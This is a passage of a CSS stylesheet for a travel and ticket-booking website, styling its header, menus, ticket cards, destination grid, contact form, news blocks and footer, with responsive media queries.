  width: 100%;
  padding-right: 30px;
  padding-left: 30px;
  position: relative;
  overflow: hidden;
  padding-bottom: 12px;
  background: #6fbf54;
}
.top-html::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background: #ffffff;
  opacity: 0.4;
}
.top-html .center-box-top {
  width: 100%;
  order: 2;
  max-width: 830px;
}
.top-html .center-box-top h2 {
  font-size: 27px;
  margin: 0;
}
.top-html .right-box-top {
  width: 171px;
  order: 1;
}
.top-html .left-box-top {
  width: 280px;
  order: 3;
}
.top-html .box-header-button .item-img {
  width: 100%;
  height: 42px;
  margin-bottom: 8px;
  border-radius: 3px;
  overflow: hidden;
}
.top-html .box-header-button .item-img img {
  width: 100%;
  height: 100%;
}
.top-html .box-header-button a {
  width: 100%;
  min-height: 50px;
  padding: 6px 10px;
  background: #ffb800;
  border-radius: 3px;
  overflow: hidden;
  border: 1px solid #fff500;
  display: flex;
  align-items: center;
  justify-content: center;
}
.top-html .box-header-button a span {
  text-align: center;
  font-size: 20px;
  line-height: 100%;
  font-weight: 600;
  text-transform: uppercase;
  color: #ffffff;
}
.top-html .box-header-button a:hover {
  background: #ffffff;
}
.top-html .box-header-button a:hover span {
  color: #ffb800;
}
.top-html .left-box-top.box-header-button a span {
  font-size: 15px;
}
.section-banner-home {
  width: 100%;
  position: relative;
}

.section-list-menu-images {
  width: 100%;
  padding: 0 18px;
  overflow: hidden;
}
.section-list-menu-images .endow {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.section-list-menu-images .endow .img-item {
  width: 100%;
  border-radius: 3px;
  padding-top: 50%;
  position: relative;
  overflow: hidden;
  transition: all 0.5s;
}
.section-list-menu-images .endow .img-item img {
  position: absolute;
  top: 50%;
  left: 50%;
  overflow: hidden;
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.section-list-menu-images .endow .text-item {
  position: absolute;
  bottom: 20px;
  left: 50%;
  text-align: center;
  transform: translate(-50%, 0);
  font-size: 20px;
  font-weight: 600;
  text-transform: uppercase;
  color: #ffffff;
}
.header {
  width: 100%;
  position: relative;
  background: #60be48;
  z-index: 10;
}
.header .top-header {
  width: 100%;
  display: flex;
  justify-content: space-between;
}
.header-abs {
  /* width: 100%; */
}
/* 
.header-abs{
   position: absolute;
   width: 100%;
   top: 0;
   left: 0;
   z-index: 9;
} */
.header-right {
  display: flex;
  gap: 44px;
}
.box-sign {
  min-width: 156px;
  display: flex;
}
.box-sign a {
  font-size: 15px;
  color: #fff;
  cursor: pointer;
  font-weight: 500;
}
.box-sign svg {
  color: #fff;
  margin-left: 10px;
}

.infor-header {
  display: flex;
  gap: 16px;
}
.infor-header li {
  min-width: fit-content;
  float: left;
}

.infor-header li:first-child {
  padding-left: 0;
}

.infor-header li:last-child {
  border-right: 0;
  padding-right: 0;
}

.infor-header li a {
  font-size: 12px;
  color: #fff;
  font-weight: 500;
}

.slider-header {
  position: relative;
  z-index: 1;
}
.slider-header img {
  width: 100%;
}

.top-html .logo {
  min-width: 160px;
  max-width: 160px;
  height: 60px;
  display: flex;
  align-items: center;
  justify-content: start;
}
.header .box-bott {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.main-menu {
  display: flex;
  gap: 60px;
}
.main-menu > li {
  line-height: 1;
  display: inline-block;
  position: relative;
}
.main-menu > li > a::before {
  position: absolute;
  content: "";
  top: calc(100% + 8px);
  left: 50%;
  transform: translateX(-50%);
  background: #fff;
  width: 0;
  transition: all 0.3s;
  height: 2px;
}
/* .main-menu .active > a::before */
.main-menu > li > a:hover::before {
  width: 70%;
  transition: all 0.3s;
}
.main-menu li:last-child {
  border-right: 0;
}
.main-menu > li > a {
  font-size: 16px;
  font-weight: 600;
  line-height: 120%;
  text-transform: uppercase;
  color: #ffffff !important;
  line-height: 1;
  display: inline-block;
}
.main-menu > li > ul > li a {
  font-size: 14px;
  font-weight: 400;
  display: inline-block;
  white-space: nowrap;
  padding: 10px 17px 10px 10px;
  text-align: left;
  width: 100%;
}
.main-menu > li > ul {
  position: absolute;
  padding-top: 10px;
  display: none;
  border-bottom: 4px solid #6fbf54;
  border-radius: 6px;
  overflow: hidden;
}
.main-menu > li > ul li {
  width: 100%;
  background: #fff;
  border-bottom: 1px solid #ebebeb;
}
.main-menu > li > ul li:hover {
  background: #f3f3f3;
  /*border-top: 1px solid black;
   border-left: 1px solid black;
   border-right: 1px solid #999;
   border-bottom: 1px solid #999;*/
}
.main-menu > li:hover > ul {
  display: block;
}
.main-menu > li:hover > a {
  color: #6fbf54;
}

/*------------------------------*/

.title-page-1 {
  position: relative;
  width: 100%;
  float: left;
  padding-left: 40px;
  margin: 30px 0;
}

.title-page-1:before {
  content: "";
  background-image: url("../images/icon-paper-plane.png");
  background-repeat: no-repeat;
  background-position: center;
  width: 26px;
  height: 20px;
  position: absolute;
  top: 2px;
  left: 0;
}

.title-page-1 h2 {
  font-family: "Roboto Condensed";
  font-size: 24px;
  color: #000000;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 400;
  margin: 0;
}

.cover-item-ticket {
  -webkit-box-shadow: -2px 6px 16px -1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: -2px 6px 16px -1px rgba(0, 0, 0, 0.3);
  box-shadow: -2px 6px 16px -1px rgba(0, 0, 0, 0.3);
  width: 100%;
  float: left;
}

.image-ticket {
  width: 100%;
  float: left;
}

.image-ticket img {
  width: 100%;
}

.caption-ticket {
  width: 100%;
  display: inline-block;
  background-color: #ffffff;
  padding: 25px;
  float: left;
}

.price-ticket {
  text-align: center;
  padding-bottom: 25px;
  border-bottom: 1px solid #ebebeb;
}

.price-ticket p {
  font-size: 24px;
  color: #d70000;
  font-family: "Roboto Condensed";
  font-weight: 400;
}

.infor-ticket {
  padding: 15px 0;
  display: table;
}

.logo-plane {
  width: 125px;
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  padding-right: 3px;
  /*float: left;*/
}

.logo-plane a {
  display: inline-block;
}

.time-fight {
  /*width: calc(100% - 125px);*/
  /*float: right;*/
  display: table-cell;
  padding-left: 3px;
  vertical-align: middle;
}

.outward-journey,
.return-journey {
  width: 100%;
  display: inline-block;
  padding: 5px 0;
}

.outward-journey p,
.return-journey p {
  width: 50%;
  float: left;
  font-family: "Roboto Condensed";
  font-size: 18px;
  font-weight: 400;
  color: #000000;
  line-height: 21px;
}

.outward-journey p:first-child,
.return-journey p:first-child {
  position: relative;
  padding-left: 33px;
}

.outward-journey p:first-child:before,
.return-journey p:first-child:before {
  position: absolute;
  content: "";
  background-image: url("../images/icon-airplane-go.png");
  width: 25px;
  height: 21px;
  top: 0;
  left: 0;
  background-size: 100%;
}

.return-journey p:first-child:before {
  background-image: url("../images/icon-airplane-back.png");
}

.outward-journey p:last-child,
.return-journey p:last-child {
  text-align: center;
}

.booking-ticket {
  display: inline-block;
  width: 100%;
}

.booking-ticket a {
  font-weight: 600;
  font-size: 16px;
  color: #ffffff;
  text-transform: uppercase;
  padding: 8px 38px 7px;
  background-color: #6fbf54;
  display: inline-block;
  font-family: "Roboto Condensed";
}

.sales-ticket .view-more,
.unique-ticket .view-more {
  width: 100%;
  float: left;
  margin: 50px 0 45px 0;
}

.sales-ticket .view-more a,
.unique-ticket .view-more a {
  font-family: "Roboto Condensed";
  font-weight: 400;
  font-size: 14px;
  color: #000000;
  display: inline-block;
  text-transform: uppercase;
  padding: 10px 55px;
  background-color: #fff100;
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
}

.form-search-back-booking input[type="text"] {
  display: block;
  width: 100%;
  background-color: #fff;
  border: 0;
  -webkit-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
  height: 50px;
  padding-left: 25px;
  padding-right: 25px;
  color: #000000;
  font-size: 18px;
  font-weight: 400;
}

.form-search-back-booking input[type="submit"] {
  width: 100%;
  display: block;
  background-color: #6fbf54;
  font-size: 18px;
  text-transform: uppercase;
  color: #ffffff;
  text-align: center;
  height: 50px;
  line-height: 50px;
  border: 0;
  -webkit-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
}

.favorite-destination {
}

.content-favorite-destination {
}

.list-destination li {
  min-width: 300px;
  width: 33.33333333%;
  float: left;
  padding: 0 15px;
  margin-bottom: 30px;
}

.list-destination li:nth-child(1),
.list-destination li:nth-child(7) {
  width: 66.666666666%;
}

.list-destination li:nth-child(3) {
  clear: both;
}

.list-destination a {
  position: relative;
  width: 100%;
  float: left;
}

.image-destination {
  width: 100%;
  float: left;
  height: 100%;
}

.image-destination img {
  width: 100%;
  height: 100%;
}

.bg-destination-1 {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.25);
  transition: all ease 0.3s;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
  opacity: 1;
}

.bg-destination-1 p {
  color: #fff;
  text-align: center;
  width: 100%;
  position: relative;
  top: 50%;
  transform: translateY(-50%);
}

.bg-destination-2 {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  padding: 25px 10% 30px;
  opacity: 0;
  transition: all ease 0.3s;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
}

.bg-destination-2 > h4 {
  font-weight: 500;
  font-size: 18px;
  color: #fff;
  margin-bottom: 15px;
  margin-top: 0;
  text-align: center;
  width: 100%;
  line-height: 1.3;
  text-transform: uppercase;
}

.bg-destination-2 div {
  color: #fff;
  text-align: center;
}

.list-destination a:hover .bg-destination-1 {
  opacity: 0;
  transition: all ease 0.3s;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
}

.list-destination a:hover .bg-destination-2 {
  opacity: 1;
  transition: all ease 0.3s;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
}

.partner {
  margin: 30px 0;
}

.content-partner {
}

.content-partner ul {
  float: left;
}

.content-partner ul li {
  float: left;
  padding: 0 2.5px;
  width: 14.285%;
  margin-bottom: 5px;
}

.row-5 {
  margin-left: -5px;
  margin-right: -5px;
}

.content-partner ul li a {
  border: 1px solid #ebebea;
  border-radius: 5px;
  display: inline-block;
  width: 100%;
  height: 72px;
  float: left;
  padding: 2px;
}

.content-partner ul li a img {
  position: relative;
  max-width: 100%;
  max-height: 100%;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.contact-home {
  width: 100%;
  background-image: url("../images/bg-section-contact.jpg");
  background-position: center bottom;
  background-size: cover;
  background-repeat: no-repeat;
}

.form-contact {
  background-color: #6fbf54;
  padding: 40px 35px;
  margin: 40px 0px;
}

.form-contact h3 {
  font-family: "Roboto Condensed";
  font-size: 24px;
  font-weight: 600;
  color: #ffffff;
  width: 100%;
  text-align: center;
  margin-top: 0;
  text-transform: uppercase;
  margin-bottom: 10px;
}

.form-contact p {
  font-family: "Roboto Condensed";
  font-size: 14px;
  color: #ffffff;
  line-height: 1.7;
  font-style: italic;
  text-align: center;
  padding: 0 30px;
  margin-bottom: 20px;
}

.form-contact input[type="text"],
.form-contact input[type="email"],
.form-contact input[type="date"],
.form-contact select {
  width: 100%;
  background-color: #a8d495;
  border: 0;
  display: block;
  color: #fff;
  padding-left: 20px;
  font-family: "Roboto Condensed";
  padding-right: 20px;
  height: 33px;
}
.form-contact textarea {
  width: 100%;
  background-color: #a8d495;
  border: 0;
  display: block;
  color: #fff;
  padding-left: 20px;
  font-family: "Roboto Condensed";
  padding-right: 20px;
  height: 100px;
}
.form-contact label {
  color: #fff;
}
.form-contact i {
  position: absolute;
  right: 7px;
  color: #fff;
  bottom: 6px;
  font-size: 19px;
}
.form-contact .form_datetime {
  position: relative;
}
.form-contact input[type="submit"] {
  position: relative;
  padding: 13px 60px 13px 28px;
  background-image: url("../images/Vector.png");
  background-size: 100% 100%;
  /* border: 1px solid #FFB800; */
  outline: 0;
  margin-top: 35px;
  display: inline-block;
  border-radius: 0px;
  /* padding: 11px 40px 9px 40px; */
  font-size: 16px;
  color: #ffffff;
  text-transform: uppercase;
  /* -webkit-box-shadow: 10px 10px 29px -9px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 10px 10px 29px -9px rgba(0, 0, 0, 0.75);
  box-shadow: 10px 10px 29px -9px rgba(0, 0, 0, 0.75);
  text-shadow: 4px 3px 2px rgba(150, 150, 150, 1); */
}

/*footer*/
.footer {
  background-image: url("../images/bg-footer.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  height: 100%;
  background-position: bottom center;
  padding: 20px 0px 20px 0px;
  float: left;
}
.col-footer {
  margin-top: 30px;
}
.top-footer {
  padding: 30px 0;
  width: 100%;
  float: left;
  border-bottom: 1px solid #595959;
}

.title-footer-1 {
  position: relative;
  margin-bottom: 35px;
}

.title-footer-1 h4 {
  margin: 0;
  padding: 0 0 8px 0;
  color: #6fbf54;
  font-weight: 400;
  text-transform: uppercase;
}

.title-footer-1:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 51px;
  height: 1px;
  background-color: #6fbf54;
}

.content-footer.list-menu {
}

.content-footer.list-menu ul {
  padding-left: 13px;
  list-style: disc;
}

.content-footer.list-menu ul li {
  list-style-image: url("../images/icon-ellipse.png");
  padding: 5px 0;
  width: 100%;
  float: left;
}

.content-footer.list-menu ul li a {
  font-size: 12px;
  color: #ffffff;
  font-weight: 400;
  line-height: 1.6;
}

.bottom-footer {
  margin-top: 30px;
  width: 100%;
  float: left;
  color: #ffffff;
}

.contact-footer {
  color: #ffffff;
  line-height: 1.5;
  font-family: "Roboto Condensed";
  font-size: 12px;
}

.contact-footer p {
  margin-bottom: 10px;
}

.title-footer-2 {
  margin-bottom: 20px;
  padding-top: 40px;
}

.title-footer-2 h4 {
  font-size: 18px;
  margin: 0;
  font-weight: 400;
  text-transform: uppercase;
}

.blog-footer ul li {
  width: 100%;
  float: left;
  margin-bottom: 10px;
}

.blog-footer ul li .img-blog-footer {
  width: 70px;

  float: left;
}

.blog-footer ul li .img-blog-footer img {
  width: 100%;
  min-height: 50px;
}

.blog-footer ul li .caption-blog-footer {
  display: block;
  margin-left: 80px;
}

.blog-footer ul li .caption-blog-footer a {
  display: block;
  font-family: "Roboto Condensed";
  font-size: 12px;
  color: #ffffff;
  line-height: 1.5;
}

.relative-news-letter {
  position: relative;
  margin-bottom: 10px;
}

.relative-news-letter input[type="text"] {
  width: 100%;
  height: 30px;
  color: #ffffff;
  padding: 5px 75px 5px 10px;
  background-color: rgba(255, 255, 255, 0.14);
  border: 0;
  outline: 0;
  font-size: 12px;
}

.relative-news-letter input[type="submit"] {
  position: absolute;
  top: 0;
  right: 0;
  font-size: 12px;
  color: #ffffff;
  text-transform: uppercase;
  border: 0;
  outline: 0;
  padding: 9px 0;
  text-align: center;
  width: 70px;
  line-height: 1;
  background-color: #6fbf54;
}

.news-letter-footer p {
  font-size: 12px;
  line-height: 2;
  color: #ffffff;
}

.list-social li {
  float: left;
}

.list-social li a {
  font-size: 14px;
  color: #fff;
  font-weight: 500;
}

/*end footer*/

/*alert site*/
.alert-box {
  color: #555;
  border-radius: 10px;
  font-family: Tahoma, Arial, sans-serif;
  font-size: 18px;
  padding: 10px 20px 10px 36px;
  margin: 10px;
  position: relative;
  max-width: 90%;
  width: 300px;
  margin: 0 auto;
}
#alert-box {
  z-index: 2000;
  position: fixed;
  top: 25%;
  left: 0;
  width: 100%;
  text-align: center;
}
.alert-box span {
  font-weight: bold;
  text-transform: uppercase;
}
#alert-box .alert-box .yj-closeFlash {
  position: absolute;
  top: 6px;
  right: 16px;
}
#alert-box .error {
  background: #ffecec url("images/error.png") no-repeat 10px 50%;
  border: 1px solid #f5aca6;
}
#alert-box .success {
  background: #e9ffd9 url("images/success.png") no-repeat 10px 50%;
  border: 1px solid #a6ca8a;
}
#alert-box .warning {
  background: #fff8c4 url("images/warning.png") no-repeat 10px 50%;
  border: 1px solid #f2c779;
}
#alert-box .notice {
  background: #e3f7fc url("images/notice.png") no-repeat 10px 50%;
  border: 1px solid #8ed9f6;
}

/*end alert site*/

.plh-fff::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #ffffff;
}
.plh-fff::-moz-placeholder {
  /* Firefox 19+ */
  color: #ffffff;
}
.plh-fff:-ms-input-placeholder {
  /* IE 10+ */
  color: #ffffff;
}
.plh-fff:-moz-placeholder {
  /* Firefox 18- */
  color: #ffffff;
}

.plh-italic::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  font-style: italic;
}
.plh-italic::-moz-placeholder {
  /* Firefox 19+ */
  font-style: italic;
}
.plh-italic:-ms-input-placeholder {
  /* IE 10+ */
  font-style: italic;
}
.plh-italic:-moz-placeholder {
  /* Firefox 18- */
  font-style: italic;
}

/*blog*/

.breadcrumbs {
  width: 100%;
  float: left;
  background-color: #f3f1f1;
  margin-bottom: 60px;
}

.breadcrumbs ul li {
  display: inline-block;
  font-weight: 400;
  font-size: 13px;
  font-style: italic;
  padding: 6px 0;
}

.breadcrumbs ul li a {
  font-weight: 400;
  font-size: 13px;
  font-style: italic;
}

.breadcrumbs ul li.separated {
  padding: 0 5px;
}

.breadcrumbs ul li.separated:last-child {
  display: none;
}

.item-news {
  -webkit-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.35);
  -moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.35);
  box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.35);
  width: 100%;
  display: inline-block;
  margin-bottom: 60px;
}

.img-news {
  width: 100%;
}

.img-news img {
  width: 100%;
}

.caption-news {
  padding: 40px 30px 30px;
  width: 100%;
  float: left;
}

.date-news {
  margin-bottom: 10px;
  width: 105px;
  height: 135px;
  border: 1px solid #ccc;
  border-bottom: 0;
  position: relative;
  padding: 7px 3px 35px 3px;
  float: left;
  margin-right: 20px;
}

.date-news:before {
  content: "";
  position: absolute;
  bottom: 15px;
  width: 59.5px;
  background-color: #ccc;
  left: -4px;
  height: 1px;
  transform: rotate(-30deg);
}

.date-news:after {
  content: "";
  position: absolute;
  bottom: 15px;
  width: 59.5px;
  background-color: #ccc;
  right: -4px;
  height: 1px;
  transform: rotate(30deg);
}

.cover-date-news {
  width: 100%;
  float: left;
  border-top: 1px dashed #ccc;
  text-align: center;
}

.cover-date-news .month {
  font-family: "utm avo";
  font-size: 14px;
  font-weight: 600;
  color: #000000;
}

.cover-date-news .date {
  font-family: "utm bebas";
  font-size: 48px;
  color: #000000;
  font-weight: 600;
  line-height: 1;
}

.cover-date-news .dotw {
  font-family: "utm bebas";
  font-size: 18px;
  color: #000000;
  font-weight: 600;
}

.caption-info {
  /*margin-left: 125px;*/
}

.link-news {
  clear: unset;
  display: block;
  margin: 0;
  font-weight: 400;
}

.link-news a {
  font-size: 18px;
}

.date-news-2 {
  font-size: 12px;
  color: #808080;
  width: 100%;
  display: inline-block;
  margin: 10px 0;
}

.des-news {
  line-height: 30px;
  color: #000000;
}

.des-news table,
.des-news table tr,
.des-news table tr td {
  border: 1px solid;
  padding: 3px;
}

.view-more-news {
  margin-top: 20px;
  color: #000000;
  font-family: "Roboto Condensed";
  font-weight: 400;
  text-transform: uppercase;
  background-color: #fff100;
  border-radius: 20px;
  width: 170px;
  text-align: center;
  padding: 9px 0 7px;
  display: inline-block;
}

.title-page-2 {
  position: relative;
  width: 100%;
  float: left;
  padding-left: 40px;
}

.title-page-2:before {
  content: "";
  background-image: url(../images/icon-paper-plane.png);
  background-repeat: no-repeat;
  background-position: center;
  width: 26px;
  height: 20px;
  position: absolute;
  top: 2px;
  left: 0;
}

.title-page-2 h3 {
  font-family: "Roboto Condensed";
  font-size: 24px;
  color: #000000;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 400;
  margin: 0;
}

.news-new {
}

.news-new .news-sb {
  width: 100%;
  float: left;
}

.news-new .news-sb ul li {
  width: 100%;
  float: left;
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px dashed #f5f5f5;
}

.img-news-sb {
  width: 140px;
  float: left;
}

.img-news-sb img {
  width: 100%;
  min-height: 100px;
}

.caption-news-sb {
  margin-left: 150px;
}
/*end blog*/
.content-footer.list-menu ul li a:hover,
.blog-footer ul li .caption-blog-footer a:hover,
.list-social li a:hover,
.infor-header li a:hover {
  color: #142b0a;
  cursor: pointer;
}
input[type="radio"] {
  cursor: pointer;
  display: inline-block;
  height: 13px;
  margin-right: 13px;
  position: relative;
  width: 13px;
  -webkit-appearance: none;
}
input[type="radio"]:checked {
  background-color: #fff;
  background-image: -webkit-linear-gradient(
      0deg,
      transparent 20%,
      hsla(0, 0%, 100%, 0.7),
      transparent 80%
    ),
    -webkit-linear-gradient(90deg, transparent 20%, hsla(0, 0%, 100%, 0.7), transparent
          80%);
  border-radius: 10px;
}
input[type="radio"]:after {
  background-color: #ffd800;
  border-radius: 25px;
  content: "";
  display: block;
  height: 7px;
  left: 3px;
  position: relative;
  top: 3px;
  width: 7px;
}
input[type="radio"]:checked:after {
  background-color: #ffd800;
}
.owl-dots {
  display: none !important;
}
@media screen and (max-width: 450px) {
  .content-partner ul li {
    min-width: 50%;
  }
  .list-destination a:hover .bg-destination-2 {
    background: #000;
  }
  .images-contact-form {
    display: none;
  }
}
.outward-journey p,
.return-journey p {
  padding-left: 6px;
}
@media screen and (max-width: 991px) and (min-width: 768px) {
  .time-fight {
    width: 60%;
  }
  .outward-journey p,
  .return-journey p {
    font-size: 14px;
    padding-left: 6px;
  }
}
@media screen and (min-width: 768px) {
  .header .top-header {
    padding: 16px 30px;
  }
  .top-html .box-header-button .item-img img {
    object-fit: contain;
  }
  .top-html {
    display: flex;
    justify-content: space-between;
  }
  .top-html .logo {
    min-width: 240px;
    max-width: 240px;
    height: 80px;
    margin-left: auto;
    margin-right: auto;
  }
  .top-html .box-header-button {
    padding: 15px 0;
  }
  .top-html .center-box-top {
    padding: 0 12px;
  }
}
@media screen and (max-width: 776px) {
  .news-calendar {
    width: 100%;
  }
  .caption-news {
    padding: 20px 0px 20px;
  }
  .tab-detail-packages .nav-tabs li a {
    padding: 5px !important;
    white-space: nowrap;
  }
  .content-tours .row {
    padding: 5px 0px !important;
  }
  .caption-tours h4 {
    padding: 0px 10px;
  }
  .form-search-back-booking .row > div {
    margin-bottom: 10px;
  }
  .list-destination li {
    margin-left: 0;
    width: 100% !important;
  }
  h2 {
    font-size: 16px !important;
  }
  #text-up-header {
    top: -80px;
  }
  #text-up-header h1 {
    font-size: 16px;
    line-height: 1.2;
    margin: 0px;
  }
  #text-up-header .price-header {
    font-size: 14px;
  }
  .tab-detail-packages .nav-tabs li a {
    text-transform: uppercase;
    padding: 5px 10px;
  }
}

.item-ticket {
  overflow: hidden;
  margin-top: 15px;
  width: unset;
  padding-bottom: 15px;
  clear: both;
  float: none;
}
.list-ticket {
  display: grid;
  -ms-grid-columns: minmax(0, 1fr) 30px minmax(0, 1fr) 30px minmax(0, 1fr) 30px
    minmax(0, 1fr);
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 0px 5px;
  width: 100%;
}
.list-news {
  /*overflow: hidden;*/
}
.tours-item {
  /*padding-top: 15px;*/
}
.breadcrumb {
  padding: 0px;
  margin-bottom: 0px;
  background-color: inherit;
}
.shop {
  margin-top: 30px;
}

.col-xs-12 {
  margin-bottom: 10px;
}

@media screen and (min-width: 777px) {
  /* #owl-carousel-slide-main .owl-stage {
       display: inline-block;
       height: 488px;
    }
    #owl-carousel-slide-main  .owl-stage-outer {
       display: inline-block;
       height: 488px;
    }*/
  .list-tour .col-lg-4,
  .list-tour .col-md-4 {
    height: 550px;
  }
  .width-20-rsp {
    width: 20%;
  }
}
.bottom-footer .row .col-sm-6 {
  /*height: 280px;*/
}

@media screen and (min-width: 720px) and (max-width: 1200px) {
  .news-new .news-sb ul li {
    width: 50%;
    padding: 10px;
  }
}

.bottom-footer .box-fb h2 {
  font-size: 18px;
  margin-top: 40px;
  text-transform: uppercase;
  font-weight: normal;
}
.block1 {
  width: 100%;
  position: relative;
  margin-top: 30px;
}
.album-item h2 {
  text-align: center;
  color: #6fbf54;
}
.album-item img {
  width: 100%;
}
.image-list .imageitem img {
  width: 100%;
  height: 200px;
}
.image-list .imageitem a,
.list-album .img a {
  margin-bottom: 10px;
  display: block;
  padding: 5px;
  border: 1px solid #ebebeb;
}
.unique-ticket .title-page-1 {
  border: 0px !important;
}
#owl-carousel-slide-main .owl-nav .owl-prev {
  position: absolute;
  top: 45%;
  left: 0px;
  background: inherit;
}
#owl-carousel-slide-main .owl-nav .owl-next {
  position: absolute;
  top: 45%;
  right: 10px;
  background: inherit;
}
body #owl-carousel-slide-partner .owl-nav {
  display: block;
  background: #ebebeb;
}
#owl-carousel-slide-partner .owl-nav .owl-next {
  position: absolute;
  top: 20px;
  right: 0px;
  background: inherit;
}
#owl-carousel-slide-partner .owl-nav .owl-prev {
  position: absolute;
  top: 20px;
  left: 0px;
  background: inherit;
}
#owl-carousel-slide-main {
  position: relative;
}
#owl-carousel-slide-main i {
  font-size: 36px;
}

.section-contact-home {
  width: 100%;
  overflow: hidden;
}

.contact-home {
  padding-top: 99px;
}

@media screen and (min-width: 992px) {
  /* #owl-carousel-slide-main .owl-item {
    height: 390px;
  }
  #owl-carousel-slide-main .owl-item .item,
  #owl-carousel-slide-main .owl-item .item a {
    height: 100%;
  }
  #owl-carousel-slide-main .owl-item .item img {
    object-fit: cover;
    height: 100%;
  } */
  .list-destination .image-destination {
    height: 240px;
  }
  .unique-ticket .hover-img {
    height: 230px;
    width: 100%;
    overflow: hidden;
  }
  .unique-ticket .hover-img img {
    height: auto;
    min-height: 230px;
  }
}
#owl-carousel-slide-main .owl-item {
  width: 100%;
  height: auto;
}
#owl-carousel-slide-main .owl-item .item {
  width: 100%;
  /* height: 100%; */
  position: relative;
  padding-top: 30%;
}
#owl-carousel-slide-main .owl-item .item a {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
#owl-carousel-slide-main .owl-item .item img {
  object-fit: cover;
  width: 100%;
  height: 100%;
}
@media screen and (min-width: 1400px) {

}
@media screen and (min-width: 768px) and (max-width: 991px) {
  .list-destination .image-destination {
    height: 200px;
  }
  .unique-ticket .hover-img {
    height: 180px;
    width: 100%;
    overflow: hidden;
  }
  .unique-ticket .hover-img img {
    height: auto;
    min-height: 180px;
  }
}

.item-ticket:hover .cover-item-ticket {
  box-shadow: 0px 6px 10px 10px rgba(0, 0, 0, 0.2),
    6px 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.copyright {
  color: #fff;
  padding-top: 20px;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
  margin-top: 20px;
}
.copyright a {
  color: #fff;
}
.copyright a:hover {
  color: #1cd62c;
}

@media screen and (max-width: 1199px) {
  .top-html {
    justify-content: center;
  }
  .section-list-menu-images .endow .text-item {
    font-size: 16px;
  }
}

@media screen and (max-width: 600px) {
  .block1 {
    margin-top: 20px;
  }
  .list-social {
    display: none;
  }
  .section-list-menu-images {
    padding: 0 8px;
  }
  .section-list-menu-images .endow .text-item {
    bottom: 10px;
    font-size: 12px;
  }
}

/* css phần tin tức ở đầu trang chủ */
.html_news_col {
  width: 100%;
  margin-bottom: 50px;
}
.html_news_col .remaining-news {
  display: grid;
  gap: 30px;
  margin-bottom: 40px;
  grid-template-columns: repeat(3, minmax(0, 1fr));
}
.html_news_col .img_container.ratio2x3 {
  padding-top: 56.21%;
}

.html_news_col .img_container {
  position: relative;
  height: 0;
  max-width: 100%;
  border-radius: 5px;
  overflow: hidden;
  -webkit-transition: all 3s;
  transition: all 3s;
  display: block;
  text-decoration: none;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.html_news_col .img_container img {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  height: 100%;
  width: 100%;
  object-position: center;
  object-fit: cover;
  -o-object-position: center;
  -o-object-fit: cover;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.html_news_col .page_news_item .page_news_thumbnail {
  position: relative;
  overflow: hidden;
}
.html_news_col .page_news_item .page_news_thumbnail .news_thumbnail {
  border-radius: 10px;
  overflow: hidden;
}
.html_news_col .news_item {
  cursor: pointer;
}
.html_news_col .btn-view {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 170px;
  height: 50px;
  border: 1px solid #60be48;
  background: #60be48;
}

.html_news_col .btn-view span {
  font-size: 16px;
  line-height: 20px;
  text-transform: uppercase;
  color: #fff;
}

.html_news_col .btn-view svg {
  color: #fff;
  margin-top: -2px;
  margin-left: 10px;
}

.html_news_col .news_item .news_content {
  width: 100%;
  margin-top: 21px;
}

.html_news_col .news_item .news_content .news_short_description {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  color: #4f4f4f;
  margin-bottom: 12px;
}

.html_news_col .news_item .news_content .box-news_title {
  width: 100%;
  margin-bottom: 12px;
  padding-bottom: 12px;
  border-bottom: 1px solid #e0e0e0;
}

.html_news_col .news_item .news_content .news_title {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-size: 18px;
  line-height: 140%;
  font-weight: 600;
  color: #333333;
